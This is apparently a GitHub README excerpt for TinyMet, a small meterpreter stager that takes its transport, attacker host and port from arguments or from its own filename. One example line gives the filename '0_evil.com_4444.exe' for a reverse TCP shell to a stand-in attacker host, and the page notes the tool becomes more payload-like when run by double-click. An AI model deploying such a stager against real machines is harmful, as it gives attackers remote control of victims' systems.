 TinyMet

github.com/SherifEldeeb/TinyMet

SherifEldeeb

SherifEldeeb/
TinyMet

deeb

A "tiny" meterpreter stager

2 Contributors

0 Issues

122 Stars

45 Forks

TinyMet is a tiny “4.5 kilobytes” flexible meterpreter stager, which supports multiple meterpreter transports, setting LPORT and LHOST during runtime.

Transport, LPORT and LHOST are set during runtime through either of the following:

- Command line arguments.
- Naming the .exe file in a special way.

What's new in v0.2:

- Now tinymet can parse the Transport, LPORT and LHOST from its own filename through separating them by underscore
- Example: "0_evil.com_4444.exe" will use reverse_tcp, LHOST=evil.com, LPORT=4444
- This makes tinymet more (double-click/payload-like/argument-less) friendly.

Available transports are as follows:

- 0: reverse_tcp
- 1: reverse_http
- 2: reverse_https
- 3: bind_tcp

1/2